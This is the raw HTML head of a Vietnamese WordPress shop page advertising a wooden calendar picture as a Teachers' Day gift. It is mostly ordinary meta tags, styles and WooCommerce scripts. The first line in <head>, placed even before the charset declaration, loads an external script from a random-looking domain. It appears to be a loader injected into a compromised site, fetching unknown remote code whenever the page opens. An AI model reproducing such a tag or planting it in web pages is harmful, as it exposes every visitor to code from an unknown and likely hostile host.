

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/
body_size: 28134
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lichgotet.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'VND';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa - Lịch Gỗ Tết</title>
<meta name="description" content="Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa Xem thêm: Bộ Lịch Gỗ Quà Tặng Tri Ân Ngày Nhà Giáo Việt Nam Dành Tặng Các Trường Học"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa - Lịch Gỗ Tết" />
<meta property="og:description" content="Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa Xem thêm: Bộ Lịch Gỗ Quà Tặng Tri Ân Ngày Nhà Giáo Việt Nam Dành Tặng Các Trường Học" />
<meta property="og:url" content="https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/" />
<meta property="og:site_name" content="Lịch Gỗ Tết 2023" />
<meta property="article:section" content="Tin Tức" />
<meta property="og:updated_time" content="2025-12-12T17:10:04+00:00" />
<meta property="og:image" content="https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg" />
<meta property="og:image:secure_url" content="https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="484" />
<meta property="og:image:alt" content="Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-14T08:03:21+00:00" />
<meta property="article:modified_time" content="2025-12-12T17:10:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa - Lịch Gỗ Tết" />
<meta name="twitter:description" content="Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa Xem thêm: Bộ Lịch Gỗ Quà Tặng Tri Ân Ngày Nhà Giáo Việt Nam Dành Tặng Các Trường Học" />
<meta name="twitter:image" content="https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Vũ Thế Gia" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lichgotet.com/#organization","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021"},{"@type":"WebSite","@id":"https://lichgotet.com/#website","url":"https://lichgotet.com","name":"L\u1ecbch G\u1ed7 T\u1ebft 2023","publisher":{"@id":"https://lichgotet.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg","url":"https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg","width":"700","height":"484","inLanguage":"vi"},{"@type":"WebPage","@id":"https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/#webpage","url":"https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/","name":"Tranh L\u1ecbch G\u1ed7 L\u01b0\u01a1ng S\u01b0 H\u01b0ng Qu\u1ed1c T\u1eb7ng Th\u1ea7y C\u00f4 20/11 \u2013 \u0110\u01a1n Gi\u1ea3n M\u00e0 \u00dd Ngh\u0129a - L\u1ecbch G\u1ed7 T\u1ebft","datePublished":"2021-10-14T08:03:21+00:00","dateModified":"2025-12-12T17:10:04+00:00","isPartOf":{"@id":"https://lichgotet.com/#website"},"primaryImageOfPage":{"@id":"https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://lichgotet.com/author/vu-the-gia/","name":"V\u0169 Th\u1ebf Gia","url":"https://lichgotet.com/author/vu-the-gia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=96&amp;d=mm&amp;r=g","caption":"V\u0169 Th\u1ebf Gia","inLanguage":"vi"},"worksFor":{"@id":"https://lichgotet.com/#organization"}},{"@type":"BlogPosting","headline":"Tranh L\u1ecbch G\u1ed7 L\u01b0\u01a1ng S\u01b0 H\u01b0ng Qu\u1ed1c T\u1eb7ng Th\u1ea7y C\u00f4 20/11 \u2013 \u0110\u01a1n Gi\u1ea3n M\u00e0 \u00dd Ngh\u0129a - L\u1ecbch G\u1ed7 T\u1ebft","datePublished":"2021-10-14T08:03:21+00:00","dateModified":"2025-12-12T17:10:04+00:00","articleSection":"Tin T\u1ee9c","author":{"@id":"https://lichgotet.com/author/vu-the-gia/","name":"V\u0169 Th\u1ebf Gia"},"publisher":{"@id":"https://lichgotet.com/#organization"},"description":"Tranh L\u1ecbch G\u1ed7 L\u01b0\u01a1ng S\u01b0 H\u01b0ng Qu\u1ed1c T\u1eb7ng Th\u1ea7y C\u00f4 20/11 \u2013 \u0110\u01a1n Gi\u1ea3n M\u00e0 \u00dd Ngh\u0129a Xem th\u00eam:\u00a0B\u1ed9 L\u1ecbch G\u1ed7 Qu\u00e0 T\u1eb7ng Tri \u00c2n Ng\u00e0y Nh\u00e0 Gi\u00e1o Vi\u1ec7t Nam D\u00e0nh T\u1eb7ng C\u00e1c Tr\u01b0\u1eddng H\u1ecdc","name":"Tranh L\u1ecbch G\u1ed7 L\u01b0\u01a1ng S\u01b0 H\u01b0ng Qu\u1ed1c T\u1eb7ng Th\u1ea7y C\u00f4 20/11 \u2013 \u0110\u01a1n Gi\u1ea3n M\u00e0 \u00dd Ngh\u0129a - L\u1ecbch G\u1ed7 T\u1ebft","@id":"https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/#richSnippet","isPartOf":{"@id":"https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/#webpage"},"image":{"@id":"https://lichgotet.com/wp-content/uploads/2021/10/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lịch Gỗ Tết &raquo;" href="https://lichgotet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Tết &raquo; Dòng bình luận" href="https://lichgotet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Tết &raquo; Tranh Lịch Gỗ Lương Sư Hưng Quốc Tặng Thầy Cô 20/11 – Đơn Giản Mà Ý Nghĩa Dòng bình luận" href="https://lichgotet.com/tranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://lichgotet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgotet.com%2Ftranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://lichgotet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgotet.com%2Ftranh-lich-go-luong-su-hung-quoc-tang-thay-co-20-11-don-gian-ma-y-nghia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lichgotet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lichgotet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://lichgotet.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://lichgotet.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://lichgotet.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://lichgotet.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://lichgotet.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://lichgotet.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://lichgotet.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://lichgotet.com/wp-content/themes/lichgotet/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2Cregular%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://lichgotet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lichgotet.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lichgotet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lichgotet.com/wp-json/wp/v2/posts/9884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lichgotet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lichgotet.com/?p=9884' />
<!-- HFCM by 99 Robots - Snippet # 1: Code Remarrketing Google -->
<!-- Global site tag (gtag.js) - AdWords: 837752049 -->
